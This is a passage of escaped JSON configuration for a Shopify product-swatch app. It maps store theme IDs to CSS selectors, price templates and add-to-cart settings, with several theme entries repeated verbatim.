\u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, 